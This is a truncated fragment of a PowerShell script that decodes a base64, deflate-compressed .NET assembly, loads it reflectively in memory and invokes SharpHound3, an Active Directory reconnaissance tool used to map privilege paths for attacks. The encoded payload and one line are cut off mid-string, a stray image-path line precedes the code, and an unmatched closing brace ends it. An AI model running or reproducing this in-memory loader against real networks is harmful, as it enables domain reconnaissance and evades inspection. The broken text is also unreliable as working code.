 $passed = [string[]]$vars.ToArray()
$EncodedCompressedFile = '5P0JmFxF9QaM367uvr3OZO50p3uWMDOBzORmunuykTDJQBL2fQlrCEsAQQjbhe5EDD09BCWoQMK+BUH2RUA2BRQQQQQRUdxQhIzghoCogBsu4TvvOXW3yQL68/9/vuf5
$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),[IO.Compression.Compression
$UncompressedFileBytes = New-Object Byte[](833024)
$DeflatedStream.Read($UncompressedFileBytes, 0, 833024) | Out-Null
$Assembly = [Reflection.Assembly]::Load($UncompressedFileBytes)
$BindingFlags = [Reflection.BindingFlags] "Public,Static"
$a = @()
$Assembly.GetType("Costura.AssemblyLoader", $false).GetMethod("Attach", $BindingFlags).Invoke($Null, @())
$Assembly.GetType("SharpHound3.SharpHound").GetMethod("InvokeSharpHound").Invoke($Null, @(,$passed))
}